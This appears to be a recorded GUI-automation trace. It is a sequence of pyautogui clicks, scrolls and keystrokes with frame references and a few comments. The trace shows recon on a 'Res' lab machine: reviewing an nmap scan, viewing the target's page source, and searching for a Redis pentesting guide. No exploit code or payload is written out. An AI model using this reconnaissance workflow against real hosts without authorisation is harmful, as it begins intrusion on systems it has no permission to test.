
pyautogui.scroll(-3, 330, 358)

# Copy the Res machine IP 10.10.35.220 and review the saved alltcp.nmap scan in the terminal.
pyautogui.click(474, 477)

pyautogui.scroll(-1, 338, 336)
pyautogui.scroll(-2, 43, 283)
pyautogui.click(18, 163)

pyautogui.click(17, 130)

pyautogui.write('10.10.35.220')
pyautogui.press('Return')

pyautogui.hotkey('ctrl', 'u')

pyautogui.scroll(-5, 202, 236)
pyautogui.scroll(-5, 238, 341)
pyautogui.scroll(-5, 233, 349)

pyautogui.scroll(-4, 232, 353)
pyautogui.scroll(-4, 233, 365)
pyautogui.scroll(-5, 233, 366)
pyautogui.scroll(-5, 233, 366)

pyautogui.scroll(-4, 233, 366)
pyautogui.scroll(-5, 233, 366)
pyautogui.scroll(-2, 232, 366)
pyautogui.scroll(2, 163, 151)

pyautogui.scroll(-3, 215, 438)
pyautogui.scroll(-5, 215, 438)
pyautogui.scroll(-5, 214, 438)

pyautogui.scroll(-3, 215, 438)
pyautogui.scroll(-5, 215, 439)
pyautogui.scroll(-5, 431, 365)

pyautogui.hotkey('ctrl', 'w')

pyautogui.hotkey('ctrl', 'shift', 'Tab')
# Search Google for 'redis pentesting' and open the HackTricks 6379 - Pentesting Redis guide.
pyautogui.hotkey('ctrl', 'Tab')
pyautogui.hotkey('ctrl', 'Tab')

pyautogui.write('redis pentest')

pyautogui.press('Return')

pyautogui.hotkey('ctrl', 't')
pyautogui.hotkey('ctrl', 'shift', 'Tab')
pyautogui.click(277, 209)
